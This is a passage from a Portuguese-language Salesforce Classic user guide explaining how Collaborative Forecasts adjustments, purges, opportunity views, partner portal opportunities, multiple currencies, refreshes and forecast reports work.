

Se uma previsão contiver ajustes, você verá um ou mais ícones ao lado do valor. Isso quer dizer o seguinte.





CONSULTE TAMBÉM:

- [Ajustando previsões](#page-1487-0)
- [Exibindo e editando ajustes de previsão](#page-1488-0)

[Expurgos de ajustes](#page-1489-0)

- [Alterando entre previsões de receita e quantidade](#page-1476-0)
- <span id="page-1487-0"></span>[Atualizando previsões](#page-1493-0)

## Ajustando previsões

Para adicionar um ajuste a um valor de previsão que seja Valor de referência ou de Confirmação, clique em sua célula na tabela de previsões e insira o novo valor.



Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Para ajustar previsões, é necessário ativar os ajustes para a organização. O administrador pode permitir que gerentes ajustem as previsões dos subordinados, que todos os usuários de previsão ajustem suas previsões, ou ambos.

Um ajuste mostra a estimativa de um gerente de previsão ou representante de vendas sobre o valor final esperado a ser gerado pelas oportunidades da previsão no encerramento do período de previsão. Os gerentes de previsão podem desejar ajustar suas próprias previsões ou as previsões de um subordinado – por exemplo, se souberem que alguns funcionários tendem a ser muito otimistas ou muito conservadores ao atribuir valores a oportunidades. Os representantes de vendas também podem ajustar suas próprias previsões, caso considerem que os valores das oportunidades estão subestimados ou superestimados. Os gerentes de previsão podem ajustar previsões que incluam somente valores brutos de oportunidade ou previsões que já tenham sido ajustadas por outro membro da equipe de oportunidades. Um ajuste não altera o valor totalizado bruto subjacente, apenas adiciona uma camada de detalhes. Se você tiver mais de um tipo de previsão ativado, cada tipo de previsão manterá seus próprios ajustes separados.

Quando uma oportunidade passa de uma categoria da previsão para outra – por exemplo, de Pipeline para Valor de referência – os valores brutos não ajustados mudam para cada uma dessas totalizações. Porém, os valores de previsão com ajustes não mudam na tabela de totalização da página Previsões. Recomendamos atualizar ou remover seus ajustes de cada totalização de previsão para levar em conta as alterações no estágio das oportunidades.

Se a sua organização usa previsões de família de produtos, faça ajustes nos totais individuais da família de produtos do subordinado, em vez de no total em todas as famílias de produtos.

Dica: Para localizar rapidamente uma previsão, clique em **[Saltar para...](#page-1484-1)**.

Para ajustar uma previsão:

- 1. Quando você encontra uma previsão que deseja ajustar, passe o mouse sobre sua célula e clique em  $\mathcal{L}$ .
- **2.** Insira seu ajuste no campo.
- **3.** Opcional: adicione uma nota de até 140 caracteres, caso deseje incluir informações sobre o motivo do ajuste.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para utilizar previsões:

**•** "Permitir previsões"

Para ajustar previsões:

**•** "Substituir previsões"

- **4.** Clique em v. É exibido um ponto branco ( ∘) junto ao valor para mostrar que a previsão foi ajustada. O ajuste totaliza as linhas totais de intervalo do período na página. Um triângulo azul (, ) aparece ao lado do valor, caso você tenha incluído uma nota com seu ajuste.
	- Nota: Se você tiver mais de um tipo de previsão ativado, cada tipo de previsão manterá seus próprios ajustes separados. Por exemplo, se a sua organização está com as previsões de receita de oportunidade e quantidade de oportunidade ativadas, você pode ajustar quantias de previsão em cada previsão. No entanto, os ajustes feitos na previsão baseada na receita de oportunidade não são exibidos como ajustes em nenhum outro tipo de previsão. Portanto, se você ajustar uma quantia na previsão de receita de oportunidade de US\$ 100.000 para US\$ 90.000 e então alternar o modo de exibição de previsão, não verá um valor de ajuste equivalente na previsão de quantidade de oportunidade. Se você alterar o modo de exibição da previsão para a previsão de receita de oportunidade novamente, verá outra vez o seu ajuste de US\$ 90.000.

#### CONSULTE TAMBÉM:

[Visão geral de ajustes das previsões](#page-1484-0) [Exibindo e editando ajustes de previsão](#page-1488-0) [Expurgos de ajustes](#page-1489-0) [Alterando entre previsões de receita e quantidade](#page-1476-0)

## <span id="page-1488-0"></span>Exibindo e editando ajustes de previsão

Você pode exibir detalhes sobre os ajustes de previsões feitas por você ou seus subordinados, incluindo quem realizou os ajustes, os valores ajustados e o acumulado bruto original (o valor da previsão antes dos ajustes). Você também pode editar os ajustes que realizou.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Para ajustar previsões, é necessário ativar os ajustes para a organização. O administrador pode permitir que gerentes ajustem as previsões dos subordinados, que todos os usuários de previsão ajustem suas previsões, ou ambos.

Quando uma oportunidade passa de uma categoria da previsão para outra – por exemplo, de Pipeline para Valor de referência – os valores brutos não ajustados mudam para cada uma dessas totalizações. Porém, os valores de previsão com ajustes não mudam na tabela de totalização da página Previsões. Recomendamos atualizar ou remover seus ajustes de cada totalização de previsão para levar em conta as alterações no estágio das oportunidades.

Se o gerente e o subordinado ajustarem o mesmo valor de previsão, apenas o ajuste do gerente totaliza a hierarquia de previsões.



Dica: Para localizar rapidamente uma previsão, clique em **[Saltar para...](#page-1484-1)**.

Para editar um ajuste:

- **1.** Expanda a tabela de previsões para localizar a previsão ajustada que deseja exibir. Um indicador é exibido junto aos valores de previsão ajustados.
- **2.** Passe o mouse sobre a célula para exibir as informações de detalhes de ajustes.
- **3.** Clique duas vezes na célula ou clique em para editar ou remover qualquer ajuste que realizou.

Se você tiver mais de um tipo de previsão ativado, cada tipo de previsão manterá seus próprios ajustes separados. Por exemplo, se a sua organização está com as previsões de receita de oportunidade e quantidade de oportunidade ativadas, você pode ajustar quantias de previsão em cada previsão. No entanto, os ajustes feitos na previsão baseada na receita de oportunidade não são exibidos como ajustes

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para utilizar previsões: **•** "Permitir previsões"

Para ajustar previsões:

**•** "Substituir previsões"

#### Guia do usuário | Prevendo e planejando ciclos de vendas com previsões colaborativas | 1484

em nenhum outro tipo de previsão. Portanto, se você ajustar uma quantia na previsão de receita de oportunidade de US\$ 100.000 para US\$ 90.000 e então alternar o modo de exibição de previsão, não verá um valor de ajuste equivalente na previsão de quantidade de oportunidade. Se você alterar o modo de exibição da previsão para a previsão de receita de oportunidade novamente, verá outra vez o seu ajuste de US\$ 90.000.

CONSULTE TAMBÉM: [Visão geral de ajustes das previsões](#page-1484-0) [Ajustando previsões](#page-1487-0) [Encontrando previsões de subordinados com Saltar para...](#page-1484-1)

# <span id="page-1489-0"></span>Expurgos de ajustes

Cada tipo de previsão mantém seus próprios dados de ajuste. Os ajustes podem ser expurgados quando você altera algumas configurações de ano fiscal personalizado e de previsão.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Um ajuste mostra a estimativa de um gerente de previsão ou representante de vendas sobre o valor final esperado a ser gerado pelas oportunidades da previsão no encerramento do período de previsão. Os gerentes de previsão podem desejar ajustar suas próprias previsões ou as previsões de um subordinado – por exemplo, se souberem que alguns funcionários tendem a ser muito otimistas ou muito conservadores ao atribuir valores a oportunidades. Os representantes de vendas também podem ajustar suas próprias previsões, caso considerem que os valores das oportunidades estão subestimados ou superestimados. Os gerentes de previsão podem ajustar previsões que incluam somente valores brutos de oportunidade ou previsões que já tenham sido ajustadas por

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

outro membro da equipe de oportunidades. Um ajuste não altera o valor totalizado bruto subjacente, apenas adiciona uma camada de detalhes. Se você tiver mais de um tipo de previsão ativado, cada tipo de previsão manterá seus próprios ajustes separados. Os ajustes podem ser eliminados das previsões. Quando isso ocorre, os dados subjacentes nos quais as previsões se baseiam permanecem inalterados.

Os expurgos de ajustes ocorrem quando:

- **•** Seu administrador desativa Previsões colaborativas.
- **•** Seu administrador desativa os ajustes de gerente. Apenas os ajustes feitos por gerentes de previsão nas previsões de seus subordinados são eliminados.
- **•** Seu administrador desativa os ajustes de proprietário. Apenas os ajustes feitos por usuários de previsão em suas próprias previsões são eliminados.
- **•** Você não é mais um gerente de previsões. Apenas os ajustes feitos por você nas previsões de subordinados são eliminados.
- **•** Você for removido de um papel que está definido como gerente de previsão na hierarquia de previsões. Apenas os ajustes feitos por você nas previsões de subordinados são eliminados.
- **•** Seu administrador altera a configuração do período de previsão de trimestral para mensal ou de mensal para trimestral.
- **•** Seu administrador desativa um tipo de previsão. Somente os ajustes desse tipo de previsão são eliminados.
- **•** Seu administrador altera o início do mês do ano fiscal quando o período de previsão está definido como trimestral. Ambos as cotações e ajustes são removidos.
- **•** Seu administrador excluir uma família de produto. Ambos as cotações e ajustes serão removidos para a família de produtos excluída.
- **•** O administrador passa de totalizações de previsão cumulativas para totalizações por categoria de previsão individual, ou de totalizações individuais para cumulativas.

#### Vender para seus clientes

- **•** Seu administrador cria um ano fiscal personalizado pela primeira vez. Todos os ajustes e cotas para o ano fiscal padrão correspondente e os anos fiscais padrão subsequentes são expurgados.
- **•** Seu administrador exclui um trimestre ou período fiscal personalizado. Os ajustes de previsão e cotas para esse período ou trimestre também são excluídos.

CONSULTE TAMBÉM: [Visão geral de ajustes das previsões](#page-1484-0) [Ajustando previsões](#page-1487-0)

## <span id="page-1490-0"></span>Exibindo detalhes de uma oportunidade a partir de uma previsão

Exiba ou edite detalhes de oportunidades que entram na totalização de cada uma das quantias de previsão.

 $\boldsymbol{\beta}$ Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

- Na página de detalhes de previsões de qualquer subordinado você pode exibir as oportunidades que formam uma previsão, para um mês ou intervalo de meses, de todos os subordinados ou de somente um. Se as previsões da sua equipe de vendas se baseiam em famílias de produtos, você também pode ver suas próprias oportunidades ou as de um subordinado, para cada família de produtos. Quando você seleciona uma célula na tabela de totalização, as oportunidades relacionadas a ela aparecem em uma lista na parte inferior da página. Você pode classificar as oportunidades por cabeçalho de coluna.
- **• Para exibir as oportunidades em todas as categorias de previsão** referentes a um mês, trimestre ou intervalo de meses ou trimestres, clique na célula correspondente na linha. Todas as oportunidades em todas as categorias são exibidas na lista de oportunidades.
- **• Para exibir as oportunidades em qualquer totalização única de previsão** referente a um mês, trimestre ou intervalo de meses ou trimestres, clique na célula correspondente na linha. As oportunidades nessa totalização são exibidas na lista de oportunidades.
	- Dica: Lembre-se de que as totalizações de previsão dependem do estágio da oportunidade. Para alterar a sua categoria de previsão sem atualizar o estágio de oportunidade, vá para a página de detalhes da oportunidade. Se o seu administrador adicionou o campo Categoria de previsão ao layout da página de oportunidade, você pode clicar nele para abrir uma caixa de seleção. Na caixa, use a lista suspensa Categoria da previsão para atualizar a categoria da previsão da oportunidade.
- **• Para exibir as oportunidades de um subordinado em determinado mês**, clique na linha do subordinado naquele mês.
- **Para exibir as oportunidades de um subordinado para uma única família de produtos, clique no ícone**  $\textbf{+}$  **ao lado do nome** do subordinado para exibir as linhas de famílias de produtos e depois clique no nome da família do produto.
- **• Para exibir as divisões de uma oportunidade**, passe o mouse sobre o percentual da divisão da oportunidade e, em seguida, clique no . A janela Divisões de oportunidade é exibida, mostrando divisões que totalizam na célula de previsão selecionada, em negrito. Outras divisões na oportunidade que não totalizam na célula de previsão selecionada aparecem em cinza. As oportunidades que contêm somente uma divisão de 100% referente ao proprietário da oportunidade não exibem os detalhes da divisão.



- **• Para classificar a lista de oportunidades**, clique no cabeçalho de qualquer coluna. A maioria das colunas estão classificadas alfanumericamente, mas a coluna Categoria está classificada do fechamento mais próximo até o mais distante.
- **• Para percorrer uma lista com mais de uma página**, clique em **Anterior** e **Próxima** ou insira um número de página no campo Página.
- **• Para editar uma oportunidade** que aparece na lista, clique em **Editar** ao lado de seu nome.
- **• Para ver qualquer publicação do Chatter relacionada à oportunidade**, clique no link **Nome da oportunidade** da oportunidade para acessar sua página de detalhes. Clique em **Mostrar feed**. Clique em **Seguir** para receber notificações do Chatter sobre todas as atividades da oportunidade.
- **• Para ajustar uma coluna**, coloque o cursor sobre a margem direita ou esquerda de um cabeçalho de coluna e ajuste a largura.

#### CONSULTE TAMBÉM:

<span id="page-1491-0"></span>[Editando oportunidades de uma página de previsões](#page-1491-0) [Compreendendo as oportunidades do usuário do portal do parceiro nas Previsões colaborativas](#page-1491-1)

## Editando oportunidades de uma página de previsões

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Em sua página de previsões ou na página de qualquer subordinado, você pode editar as oportunidades que contribuem para uma previsão. Quando concluir, atualize a página de previsões para ver suas atualizações.



Dica: Para localizar rapidamente uma previsão, clique em **[Saltar para...](#page-1484-1)**.

- **1.** Em sua página Previsões, encontre a oportunidade desejada e clique em **Editar**.
- **2.** Edite a oportunidade e clique em **Salvar**.
- **3.** Na página de previsões, clique em **Atualizar** para ver as alterações na Lista de oportunidades e a tabela de previsões.

#### <span id="page-1491-1"></span>CONSULTE TAMBÉM:

[Exibindo detalhes de uma oportunidade a partir de uma previsão](#page-1490-0) [Encontrando previsões de subordinados com Saltar para...](#page-1484-1)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para utilizar previsões:

**•** "Permitir previsões"

## Compreendendo as oportunidades do usuário do portal do parceiro nas Previsões colaborativas

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Os usuários do portal do parceiro são externos à sua organização mas vendem seus produtos ou serviços por meio de canais de vendas indiretos. Os usuários do portal do parceiro usam um portal para fazer login no Salesforce. Os parceiros podem criar oportunidades e os usuários podem atribuir oportunidades a eles. As oportunidades que um usuário do portal do parceiro cria podem se acumular para a previsão do proprietário da conta; observe que o proprietário da conta deve ser o gerente de previsão da pessoa na hierarquia de previsão para que as oportunidades se acumulem na previsão. Por exemplo, digamos sobre Gordon Johnson:

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### Vender para seus clientes

- **•** Possui uma conta de parceiros denominada Acme
- **•** Tem um contato Acme denominado Anne Smith
- **•** Anne é uma usuária do portal do parceiro
- **•** Anne se reporta a Gordon na hierarquia de previsões

Se Anne adicionar oportunidades em seu portal, Gordon verá essas oportunidades em sua previsão; como Gordon é o gerente de previsão de Anne, ele pode ajustar os valores da previsão nas oportunidades dela e ver como ela está controlando sua cota. No entanto, é importante ressaltar que os usuários de portal do parceiro não têm acesso à guia Previsões colaborativas nem à sua funcionalidade.

#### CONSULTE TAMBÉM:

[Exibindo detalhes de uma oportunidade a partir de uma previsão](#page-1490-0) [Editando oportunidades de uma página de previsões](#page-1491-0) [Visão geral do Portal do parceiro](#page-1543-0)

## <span id="page-1492-0"></span>Trabalhando com várias moedas em previsões

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Estas informações presumem que sua organização usa várias moedas.

Quando um administrador configura as Previsões para uma organização, ele escolhe uma moeda de previsão e ativa um tipo de previsão ou mais. A moeda da previsão é a moeda corporativa da organização ou a moeda pessoal de cada proprietário da previsão.

Ao usar Previsões colaborativas, também é possível selecionar uma moeda de exibição, que pode ser qualquer moeda ativada na organização. No alto da página Previsões, clique na apalado do Nome da previsão em Tipo de moeda ou Unidades. Em Moeda, clique em **Alterar moeda**. Uma caixa de seleção abre para selecionar uma moeda de exibição de previsão.

Ao trabalhar com moedas em Previsões, lembre-se do seguinte.

- **•** Se você usar previsões baseadas em receita, quando a taxa de câmbio da moeda mudar, as oportunidades e os ajustes serão totalizados com o valor alterado juntamente com os valores da tabela de previsões.
- **•** Se você usar previsões baseadas em quantidade, quando a taxa de câmbio da moeda mudar, as oportunidades e os ajustes serão totalizados com o valor alterado.
- O indicador de processamento (**Q**) é exibido quando se totalizam os valores alterados.
- **•** Todos os períodos de previsões (histórico, atual e futuro) são afetados por mudanças de taxa de câmbio.
- **•** A desativação de uma moeda definida como a moeda pessoal de um usuário redefine automaticamente a moeda do usuário como a moeda corporativa.

Os usuários podem editar suas configurações de moeda pessoal editando as próprias informações pessoais.

#### CONSULTE TAMBÉM:

[Visão geral de ajustes das previsões](#page-1484-0) [Noções básicas dos elementos de uma previsão](#page-1468-0) [Alterando entre previsões de receita e quantidade](#page-1476-0) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-1493-0"></span>Atualizando previsões

 $\boldsymbol{\boldsymbol{G}}$ Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Enquanto você vê uma página de previsões, seus subordinados podem estar editando oportunidades relacionadas ou ajustando as previsões de seus próprios subordinados. Ou você pode estar ajustando uma previsão de um dos seus subordinados a partir de sua própria página. Todos esses eventos podem alterar os valores das previsões.

Quando ocorre qualquer atualização de oportunidade ou previsão para uma previsão que você selecionou em uma tabela acumulada, nós informamos a você.

- **•** se a previsão selecionada tiver ajustes no processo (seu próprio ou de seus subordinados), você verá um indicador de processamento  $($   $\Box$ ) junto à previsão.
- **•** Se qualquer uma das oportunidades relativa à previsão selecionada tiver sido atualizada, você também verá o indicador de processamento no cabeçalho da lista de oportunidades.
- **•** É exibida uma mensagem, Processando alterações, no cabeçalho da lista de oportunidades.

#### Para ver as alterações, clique em **Atualizar**.

Por exemplo: enquanto Gordon Johnson está visualizando a previsão de receita de oportunidades da equipe, Renee Reynolds, sua subordinada, edita uma oportunidade que ela espera fechar em dezembro. A oportunidade está atualmente na categoria de previsão Confirmação. Renee muda o valor da oportunidade de \$2500 para \$2600. Essa alteração afeta sua previsão para dezembro, aumentando o valor em \$100.

Quando Gordon clica na célula da tabela de previsões onde está a previsão de confirmação para dezembro de Renee, o indicador de processamento é exibido nessa célula. O indicador informa a ele que Renee fez uma alteração que afeta a previsão. Ele vê o mesmo indicador de processamento na lista de oportunidades, e então sabe que Renee editou uma oportunidade. Ele clica em **Atualizar**. O valor da oportunidade muda de \$2500 para \$2600 e a previsão de confirmação para dezembro de Renee indica o aumento de \$100.

#### CONSULTE TAMBÉM:

[Visão geral de ajustes das previsões](#page-1484-0) [Expurgos de ajustes](#page-1489-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-1494-0"></span>Usando relatórios de previsões

Ø Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Para ver se sua organização tem relatórios de previsões, vá até a guia Relatórios e clique em **Novo relatório...**. Selecione a pasta na qual seu administrador colocou os tipos de relatórios de previsão. Se você não vir os campos ou os nomes de tipo de relatório descritos na tabela, verifique com o administrador.

Ao utilizar os relatórios, siga as boas práticas descritas aqui.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para utilizar previsões:

**•** "Permitir previsões"

Para visualizar a guia Relatórios:

**•** "Executar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

